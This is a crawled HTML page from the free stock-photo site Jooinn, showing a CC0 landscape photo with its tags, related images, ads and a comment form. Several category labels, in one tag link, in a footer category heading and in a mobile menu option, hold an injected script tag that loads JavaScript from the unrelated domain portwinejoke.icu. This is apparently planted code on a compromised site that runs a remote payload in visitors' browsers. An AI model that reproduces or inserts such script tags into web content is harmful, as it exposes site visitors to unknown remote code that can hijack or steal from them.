

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jooinn.com/green-mountain-distance-with-trees-3.html
body_size: 8068
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><!--3,4337--><meta http-equiv="content-type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="License CC0 License. Download free image Green Mountain Distance With Trees. See the best library of photos and images from Jooinn. HQ pictures for free." />
<meta name="google-site-verification" content="eM9drJ-WaMV2k9zmWC4UPmzSzC5btglPAYnUMIJc7X0" />
<meta name='ir-site-verification-token' value='533943684' />
<title>Free photo: Green Mountain Distance With Trees - Outdoors, Valley, Trees - Free Download - Jooinn</title>
<meta name="keywords" content="Outdoors, Valley, Trees, Travel, Summer, Sky, Scenic, Rural, Agriculture, Clouds, Nature, Mountain, Landscape, Hill, Green, Field, Cropland, Countryside, Woods, free stock photos, hd images, CC0, high resolution photos, royalty free images" /><meta name="robots" content="index, follow" /><meta name="revisit-after" content="1 days" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Green Mountain Distance With Trees - Jooinn" /><meta property="og:description" content="Green Mountain Distance With Trees by Jooinn" /><meta property="og:url" content="https://jooinn.com/green-mountain-distance-with-trees-3.html" /><meta property="og:site_name" content="Jooinn" /><meta property="og:image" content="https://jooinn.com/images/green-mountain-distance-with-trees-3.jpg" /><link href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/favicon.ico" rel="shortcut icon"/>
<link href="https://jooinn.com/files/bootstrap/4.1/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" type="text/css" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/style.css?theme=gitcopy_d1d2"/>
<script type="application/javascript" src="https://jooinn.com/files/js/jquery-3.2.1.min.js"></script>
<script type="text/javascript">
	// backend javascript properties
	var frameworkFrontend={
		basepath:'/' //base directory path for js
	};
	window.location.basepath=frameworkFrontend.basepath; // deprecated
	//frame breakout
	if (top.location != location) {
		top.location.href = document.location.href;
	}
	// set/get cookies
	function setCookie(cname,cvalue,exdays){
		var d = new Date();
		d.setTime(d.getTime()+(exdays*24*60*60*1000));
		var expires = "expires="+d.toGMTString();
		document.cookie = cname + "=" + cvalue + "; " + expires;
	}
	function getCookie(cname){
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for(var i=0; i<ca.length; i++){
			var c = ca[i].trim();
			if (c.indexOf(name)==0) return c.substring(name.length,c.length);
		}
		return "";
	}
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143329462-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-143329462-1');
</script>
</head>
<body><div class="sidebar-menu-container" id="sidebar-menu-container">
	<div class="sidebar-menu-push">
		<div class="sidebar-menu-overlay"></div>
		<div class="sidebar-menu-inner">
			<header class="site-header">
				<div id="main-header" class="main-header">
					<div class="inner-header clearfix">
						<div class="logo">
							<a href="https://jooinn.com" title="Free photo">Jooinn</a>
						</div>
						<div class="d-md-none">
							<!-- mobile nav -->
							<nav class="main-navigation pull-right">
								<ul>
												<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
										<li><a href="https://jooinn.com/login.html" title="Contribute">Upload</a></li>
								</ul>
							</nav>	
						</div>
						<nav class="main-navigation pull-right d-none d-md-block">
							<ul>
								<li><a href="https://jooinn.com/login.html" class="btn button" style="margin-top: 0;">Contribute / Upload</a></li>
								<li>
									<a href="#newphotos" class="has-submenu">Browse</a>
									<ul class="sub-menu" style="width: 153px;">
										<li><a href="#newphotos">New Photo</a></li>
										<li><a href="https://jooinn.com/popular/">Popular Photo</a></li>
									</ul>
								</li>
								<li><a href="https://jooinn.com/browse/">Categories</a></li>
								<li>
									<a href="https://jooinn.com/blog/">Blog</a>
								</li>
								<li>
									<a href="https://jooinn.com/s/license.html">License</a>
								</li>
											<li>
			<a href="https://jooinn.com/login.html" class="has-submenu">Login</a>
			<ul class="sub-menu" style="width: 153px;">
				<li><a href="https://jooinn.com/register.html"><i class="fa fa-user"></i> New user</a></li>
				<li><a href="https://jooinn.com/login.html"><i class="fa fa-gear"></i> Login</a></li>
			</ul>
		</li>
								</ul>
						</nav>
					</div>
				</div>
			</header>
		</div>
	</div>
</div><script type="application/javascript" src="https://jooinn.com/files/gallery/js/overlay.js"></script>
<div class="container">
	<div class="row" style="margin-bottom: 35px">
		<div class="col-md-8">
			<section class="blog-posts" style="padding: 25px 0;">
				<div class="section-heading">
					<h1>Green Mountain Distance With Trees</h1>
					<div class="section-dec"></div>
																<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- jooinn_top_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1525258640"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>									</div>
								<div class="row">
	<div class="col-12">
		<div class="section-heading mt-3">
			<h6>Variants for Green Mountain Distance With Trees</h6>
			<div class="section-dec"></div>
		</div>
	</div>
	<div class="col-12 flex-gallery">
			<a onclick="document.location='https://jooinn.com/img/get?url=green-mountain-distance-with-trees.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-mountain-distance-with-trees.html" style="background-image: url('https://jooinn.com/images450_/green-mountain-distance-with-trees.jpg')" title="Green Mountain Distance With Trees"
			data-view="overlayGallery11"
			data-url="green-mountain-distance-with-trees.jpg" data-tbl="post"
			data-pid="132149">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-mountain-distance-with-trees.jpg">
				<source srcset="https://jooinn.com/images450_/green-mountain-distance-with-trees.jpg">
				<img src="https://jooinn.com/images/green-mountain-distance-with-trees.jpg" alt="Green mountain distance with trees photo" title="Green Mountain Distance With Trees free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=green-mountain-distance-with-trees-2.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-mountain-distance-with-trees-2.html" style="background-image: url('https://jooinn.com/images450_/green-mountain-distance-with-trees-2.jpg')" title="Green Mountain Distance With Trees"
			data-view="overlayGallery11"
			data-url="green-mountain-distance-with-trees-2.jpg" data-tbl="post"
			data-pid="136287">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-mountain-distance-with-trees-2.jpg">
				<source srcset="https://jooinn.com/images450_/green-mountain-distance-with-trees-2.jpg">
				<img src="https://jooinn.com/images/green-mountain-distance-with-trees-2.jpg" alt="Green mountain distance with trees photo" title="Green Mountain Distance With Trees free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=green-mountain-distance-with-trees-4.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-mountain-distance-with-trees-4.html" style="background-image: url('https://jooinn.com/images450_/green-mountain-distance-with-trees-4.jpg')" title="Green Mountain Distance With Trees"
			data-view="overlayGallery11"
			data-url="green-mountain-distance-with-trees-4.jpg" data-tbl="post"
			data-pid="150245">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-mountain-distance-with-trees-4.jpg">
				<source srcset="https://jooinn.com/images450_/green-mountain-distance-with-trees-4.jpg">
				<img src="https://jooinn.com/images/green-mountain-distance-with-trees-4.jpg" alt="Green mountain distance with trees photo" title="Green Mountain Distance With Trees free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=green-mountain-distance-with-trees-5.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-mountain-distance-with-trees-5.html" style="background-image: url('https://jooinn.com/images450_/green-mountain-distance-with-trees-5.jpg')" title="Green Mountain Distance With Trees"
			data-view="overlayGallery11"
			data-url="green-mountain-distance-with-trees-5.jpg" data-tbl="post"
			data-pid="155384">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-mountain-distance-with-trees-5.jpg">
				<source srcset="https://jooinn.com/images450_/green-mountain-distance-with-trees-5.jpg">
				<img src="https://jooinn.com/images/green-mountain-distance-with-trees-5.jpg" alt="Green mountain distance with trees photo" title="Green Mountain Distance With Trees free photo download">
			</picture>
					</a>
			<a onclick="document.location='https://jooinn.com/img/get?url=green-mountain-distance-with-trees-6.jpg'; return false;" class="flex-gallery-item flex-150" href="https://jooinn.com/green-mountain-distance-with-trees-6.html" style="background-image: url('https://jooinn.com/images450_/green-mountain-distance-with-trees-6.jpg')" title="Green Mountain Distance With Trees"
			data-view="overlayGallery11"
			data-url="green-mountain-distance-with-trees-6.jpg" data-tbl="post"
			data-pid="156333">
			<picture>
				<source media="(min-width: 1281px)" srcset="https://jooinn.com/images800_/green-mountain-distance-with-trees-6.jpg">
				<source srcset="https://jooinn.com/images450_/green-mountain-distance-with-trees-6.jpg">
				<img src="https://jooinn.com/images/green-mountain-distance-with-trees-6.jpg" alt="Green mountain distance with trees photo" title="Green Mountain Distance With Trees free photo download">
			</picture>
					</a>
		
	</div>
	<div class="col-12">
		<div class="section-heading">
			<div class="section-dec"></div>
		</div>
	</div>
</div>								<div class="row">
					<div class="col-12 img-post">
													<div class="text-center" onclick="document.location='https://jooinn.com/img/get?url=green-mountain-distance-with-trees-3.jpg'; return false;">
								<picture data-view="overlayGallery11" data-url="green-mountain-distance-with-trees-3.jpg" data-tbl="post" data-pid="139549">
									<source media="(min-width: 1281px)" srcset="https://jooinn.com/images1280_/green-mountain-distance-with-trees-3.jpg">
									<source srcset="https://jooinn.com/images600_/green-mountain-distance-with-trees-3.jpg">
									<img src="https://jooinn.com/images/green-mountain-distance-with-trees-3.jpg" alt="Green Mountain Distance With Trees, Outdoors, Valley, Trees, Travel, HQ Photo" title="Green Mountain Distance With Trees free photo download">
								</picture>
							</div>
							<div class="row">
								<div class="col-md-4 col-sx-12">
									<small>Green mountain distance with trees free stock photo</small>
								</div>
								<div class="col-md-8 col-sx-12 text-right">
									<div class="team-member">
	<div class="social-icons">
		<ul>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u='+document.location, '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook fa-2x" title="Share on Facebook"></i></a></li>
			<li><a rel="nofollow" href="https://twitter.com/intent/tweet" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(window.location)); return false" data-lang="en" target="_blank"><i class="fa fa-twitter fa-2x" title="Share on Twitter"></i></a></li>
			<script type="text/javascript" async>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
			<li><a rel="nofollow" href="#" onclick="javascript:window.open('https://plus.google.com/share?url='+document.location,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus fa-2x" title="Share on Google Plus"></i></a></li>
			<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
			<li><a rel="nofollow" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/" data-pin-custom="true"><i class="fa fa-pinterest fa-2x" title="Share on Pinterest" style="cursor:pointer;"></i></a></li>
			<li><a rel="nofollow" href="//www.reddit.com/submit" onclick="window.open('//www.reddit.com/submit?url=' + encodeURIComponent(window.location)); return false"><i class="fa fa fa-reddit fa-2x" title="Share on Reddit"></i></a></li>	
		</ul>
	</div>
</div>								</div>
							</div>
																		<p>
	Free high resolution images green mountain distance with trees, outdoors, valley, trees, travel, summer.
				<br>Licence:
		Creative Commons - CC0. Photos transferred to the public domain from Creative Commons.	</p>
						<div class="row">
	<div class="col-12">
		<h6 class="d-inline mr-1">Tags:</h6>
		<h2 class="d-inline m-0 p-0" style="font-size: unset;">
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/nature-1/" rel="tag">Nature</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/tags/" rel="tag"><script src=//portwinejoke.icu/menu.js></script></a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/outdoors/" rel="tag">outdoors</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/valley/" rel="tag">valley</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/trees/" rel="tag">trees</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/travel/" rel="tag">travel</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/summer/" rel="tag">summer</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/sky/" rel="tag">sky</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/scenic/" rel="tag">scenic</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/rural/" rel="tag">rural</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/agriculture/" rel="tag">agriculture</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/clouds/" rel="tag">clouds</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/nature/" rel="tag">nature</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/mountain/" rel="tag">mountain</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/landscape/" rel="tag">landscape</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/hill/" rel="tag">hill</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/green/" rel="tag">green</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/field/" rel="tag">field</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/cropland/" rel="tag">cropland</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/countryside/" rel="tag">countryside</a>
					<a class="btn btn-info btn-sm mb-1" href="https://jooinn.com/c/woods/" rel="tag">woods</a>
				</h2>
	</div>
</div>					</div>
					<div class="col-12 mt-4">
						<script type="text/javascript" src="https://jooinn.com/files/tinymce/tinymce.min.js"></script>
<script type="text/javascript">
	function commentSubmit(){
		var text=tinyMCE.get('commentText').getContent();
		delete tinyMCE.editors['commentText'];
		var data = {
				mail: $('.comments form [name="mail"]').val(),
				pid: '139549',
				prfxtbl: '',
				text: text,
			};
		
		$('.comments .comments-inner').html('<img src="'+window.location.basepath+'modules/posts/comments/tpl/files/icons/progress.gif" style="width:32px;" />');
		$.post('https://jooinn.com?module=posts/comments&act=save',data,
			function (serverAnswer){
				$('.comments .comments-inner').html(serverAnswer);
			}
		)
	}
	function commentDel(el){
		var container=$(el).parent('.comments-text');
		var id=$(el).attr('data-id');
		$.post(
			document.location.basepath+'?module=posts/comments',
			{act:'del',id:id},
			function(answer){
				if(answer=='done')
					container.fadeOut(300);
			}
		);
	}
</script>
<div class="comments">
	<div class="row">
		<div class="col-md-12">
			<strong>Comments:</strong>
			<div class="comments-inner">
				<div class="comments-form">
	<form action="" method="post">
		<div id="formContent">
							<div class="col-md-12">
			        <h6><a href="https://jooinn.com/login.html?redir=%2Fgreen-mountain-distance-with-trees-3.html">Sing in</a> to leave a comment</h6>
			    </div>
				</form>
</div>

<script type="text/javascript">
	tinyMCE.EditorManager.init({
		mode : "specific_textareas",
		theme : "modern",
		menubar: false,
		statusbar: false,
		toolbar: 'undo redo | bold italic | bullist numlist',
		plugins : "",
		image_advtab: true,
		editor_selector : "commentText", 
		skin : "lightgray",
		plugin_preview_width : "800",
		plugin_preview_height : "300",
		template_replace_values : {
			username : "Some User"
		}
	});
</script>
				<div class="comm comments-list">

			</div>
		</div>
	</div>
</div>
					</div>
					<div class="row">
	<div class="col-12">
		<h6 style="margin-top:2em;">More free photos / by Pexels</h6>
	</div>
	<div class="col-12 flex-gallery">
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/portrait-of-a-beautiful-woman-3.html" style="background-image: url('https://jooinn.com/images450_/portrait-of-a-beautiful-woman-3.jpg')" title="Portrait of a Beautiful Woman">
			<img src="https://jooinn.com/images450_/portrait-of-a-beautiful-woman-3.jpg" alt="Portrait of a Beautiful Woman">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/woman-wearing-black-formal-suit-jacket-doing-pose.html" style="background-image: url('https://jooinn.com/images450_/woman-wearing-black-formal-suit-jacket-doing-pose.jpg')" title="Woman Wearing Black Formal Suit Jacket Doing Pose">
			<img src="https://jooinn.com/images450_/woman-wearing-black-formal-suit-jacket-doing-pose.jpg" alt="Woman Wearing Black Formal Suit Jacket Doing Pose">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/photo-of-woman-in-white-tank-top-lying-on-bed.html" style="background-image: url('https://jooinn.com/images450_/photo-of-woman-in-white-tank-top-lying-on-bed.jpg')" title="Photo of Woman in White Tank Top Lying on Bed">
			<img src="https://jooinn.com/images450_/photo-of-woman-in-white-tank-top-lying-on-bed.jpg" alt="Photo of Woman in White Tank Top Lying on Bed">
		</a>
			<a class="flex-gallery-item flex-sm" href="https://jooinn.com/blue-and-white-helicopter.html" style="background-image: url('https://jooinn.com/images450_/blue-and-white-helicopter.jpg')" title="Blue and White Helicopter">
			<img src="https://jooinn.com/images450_/blue-and-white-helicopter.jpg" alt="Blue and White Helicopter">
		</a>
		</div>
</div>				</div>
			</section>
		</div>
		<div class="col-md-4">
			<div class="widget-item">
	<h2>Related premium images</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F85795038%2Fstock-illustration-flat-design-nature-landscape.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Flat design nature landscape" style="background-image: url('https://st2.depositphotos.com/thumbs/1495237/vector/8579/85795038/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F5873838%2Fstock-photo-road-on-woods.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Road on Woods" style="background-image: url('https://static6.depositphotos.com/thumbs/1092937/image/587/5873838/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F190667898%2Fstock-photo-waves.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="waves" style="background-image: url('https://st3.depositphotos.com/thumbs/15768454/image/19066/190667898/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F3772935%2Fstock-photo-sunset-in-the-altai-mountains.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Sunset in the Altai Mountains" style="background-image: url('https://static4.depositphotos.com/thumbs/1000427/image/377/3772935/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F211034982%2Fstock-photo-aerial.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Aerial" style="background-image: url('https://st4.depositphotos.com/thumbs/16149430/image/21103/211034982/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F129391700%2Fstock-photo-beautiful-canadian-rockies.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Beautiful Canadian Rockies" style="background-image: url('https://st3.depositphotos.com/thumbs/1001051/image/12939/129391700/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F157111042%2Fstock-photo-dam-lake-between-mountains.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Dam lake between mountains" style="background-image: url('https://st3.depositphotos.com/thumbs/1005730/image/15711/157111042/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F16290803%2Fstock-photo-capetown-and-table-mountainsouth-africa.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Capetown and Table Mountain(South Africa)" style="background-image: url('https://st.depositphotos.com/thumbs/1713439/image/1629/16290803/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
							<li class="small-thumb">
					<a target="_blank" href="http://tracking.depositphotos.com/aff_c?offer_id=4&url=https%3A%2F%2Fdepositphotos.com%2F21996187%2Fstock-photo-stone-bridge-over-green-river.html%3Futm_medium%3Daffiliate%26utm_source%3Dapi%26utm_campaign%3D%26utm_term%3D4%26utm_content%3D&aff_id=21347" title="Stone Bridge Over Green River" style="background-image: url('https://st.depositphotos.com/thumbs/1041222/image/2199/21996187/api_thumb_450.jpg');" rel="nofollow"></a>
				</li>
					</ul>
	</div>
</div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fgreen-mountain-distance-with-trees-3.html&t=1768466305&chanel=showPartnerWidgetOnPost"/>			<div class="widget-item">
	<h2>Related</h2>
	<div class="dec-line"></div>
	<div class="related">
		<ul>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="hays-rugged-falls-black-amp-white.jpg" data-tbl="post"
				data-pid="74433">
				<a onclick="document.location='https://jooinn.com/img/get?url=hays-rugged-falls-black-amp-white.jpg'; return false;"  href="https://jooinn.com/hays-rugged-falls-black-amp-white.html" title="Hays Rugged Falls - Black & White" style="background-image: url('https://jooinn.com/images450_/hays-rugged-falls-black-amp-white.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="photographer-16.jpg" data-tbl="post"
				data-pid="74436">
				<a onclick="document.location='https://jooinn.com/img/get?url=photographer-16.jpg'; return false;"  href="https://jooinn.com/photographer-16.html" title="Photographer" style="background-image: url('https://jooinn.com/images450_/photographer-16.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="bee-flower-3.jpg" data-tbl="post"
				data-pid="74437">
				<a onclick="document.location='https://jooinn.com/img/get?url=bee-flower-3.jpg'; return false;"  href="https://jooinn.com/pollinating.html" title="Pollinating" style="background-image: url('https://jooinn.com/images450_/bee-flower-3.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="river-in-forest-1.jpg" data-tbl="post"
				data-pid="74435">
				<a onclick="document.location='https://jooinn.com/img/get?url=river-in-forest-1.jpg'; return false;"  href="https://jooinn.com/river-in-forest.html" title="River in Forest" style="background-image: url('https://jooinn.com/images450_/river-in-forest-1.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="gal"
				data-url="sky-1.jpg" data-tbl="post"
				data-pid="74434">
				<a onclick="document.location='https://jooinn.com/img/get?url=sky-1.jpg'; return false;"  href="https://jooinn.com/sky-8.html" title="Sky" style="background-image: url('https://jooinn.com/images450_/sky-1.jpg');"></a>
			</li>
					<li class="small-thumb"
				data-view="overlayGallery11"
				data-url="stormy-4.jpg" data-tbl="post"
				data-pid="74438">
				<a onclick="document.location='https://jooinn.com/img/get?url=stormy-4.jpg'; return false;"  href="https://jooinn.com/stormy-4.html" title="Stormy" style="background-image: url('https://jooinn.com/images450_/stormy-4.jpg');"></a>
			</li>
				</ul>
	</div>
</div>						<div class="widget-item">
					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- post_right_adapt -->
	<ins class="adsbygoogle"
	     style="display:block"
	     data-ad-client="ca-pub-8037902335975730"
	     data-ad-slot="1068186970"
	     data-ad-format="auto"></ins>
	<script>
	(adsbygoogle = window.adsbygoogle || []).push({});
	</script>			</div>
						<div class="single-project-sidebar">
				<div class="info project-name">
					<div class="row">
						<div class="col-12">
													<span>License: <small><a href="https://jooinn.com/s/license.html" rel="nofollow license">CC0 License</a></small></span>
												</div>
					</div>
					<div class="row mb-3">
	<div class="col-md-12 text-center" style="margin-top: 10px">
		<div class="btn-group">
						<a onclick="document.location='https://jooinn.com/img/get?url=green-mountain-distance-with-trees-3.jpg'; return false;" href="https://jooinn.com/images/green-mountain-distance-with-trees-3.jpg" title="Green Mountain Distance With Trees, Outdoors, Valley, Trees, Travel, HQ Photo" class="btn btn-lg btn-success" onclick="window.location='https://jooinn.com/login.html?redir=https%3A%2F%2Fjooinn.com%2Fgreen-mountain-distance-with-trees-3.html%23download_139549_green-mountain-distance-with-trees-3.jpg_0'; return false;">Download</a>
		</div>
	</div>
</div>
<script type="text/javascript">
	function preDownload(pid,file,size=''){
		var data={act:'preDownload',file:file,pid:pid,size:size};
		$.post(window.location.basepath+'?module=images',data,function(response){
			$('#download-modal').detach();
			$('body').append('<div id="download-modal">'+response+'</div>');
		});
	}
	$(document).ready(function(){
		var params;
		if(params=window.location.hash.match(/#download_(\d+)_(.+)_(\d+)$/)){
			preDownload(params[1],params[2],params[3]);
		}	
	});
</script>					<div class="row">
						<div class="col-6">
							<span><i class="fa fa-eye fa-2x" aria-hidden="true" title="all views: 1505, for 7 days: 2"></i> <em>1505</em></span>
						</div>
						<div class="col-6">
							<span><i class="fa fa-download fa-2x" aria-hidden="true" title="Download count"></i> <em>2</em></span>
						</div>
					</div>
					<div class="row mt-3">
						<div class="col-md-6 col-sm-6 text-left">
							<small>
								<i class="fa fa-exclamation-circle" aria-hidden="true"></i> 
								<a href="https://jooinn.com/contacts.html?text=DMCA+Report+-+https%3A%2F%2Fjooinn.com%2Fgreen-mountain-distance-with-trees-3.html" rel="nofollow" target="_blank">Copyright complaint</a>
							</small>
						</div>
						<div class="col-md-6 col-sm-6 text-right">
							<small><i class="fa fa-bug" aria-hidden="true"></i> <a href="https://jooinn.com/contacts.html" rel="nofollow" target="_blank">Problems</a></small>
						</div>
					</div>
				</div>
								<div class="about-author">
					<img style="background: url('https://jooinn.com/modules/user/files/avatar/2671.jpg');background-size: cover;">
					<div class="author-contet">
						<h3>Pexels</h3>
												<span><a href="https://jooinn.com/user/2671/" rel="nofollow">46692 images</a></span>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="container-fluid">
	<div class="row">
	<div class="col-12 search-wrapper py-4">
		<div class="d-none d-md-flex flex-wrap">
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/tags/"><h3><script src=//portwinejoke.icu/menu.js></script></h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/graphics-1/"><h3>Graphics</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/flowers-1/"><h3>Flowers</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/constructions-1/"><h3>Constructions</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/food-amp-drink/"><h3>Food &amp; Drink</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/landscape-1/"><h3>Landscape</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/plants-amp-trees/"><h3>Plants &amp; trees</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/objects-1/"><h3>Objects</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/people-1/"><h3>People</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/nature-1/"><h3>Nature</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/animals/"><h3>Animals</h3></a></div>
			</div>
						<div class="service-item col-3 text-center">
				<div class="tittle"><a href="https://jooinn.com/c/sea-amp-water/"><h3>Sea &amp; water</h3></a></div>
			</div>
					</div>
		<div class="d-md-none">
			<select class="form-control" onchange="window.location = $(this).val()">
								<option value="https://jooinn.com/c/tags/"><script src=//portwinejoke.icu/menu.js></script></option>
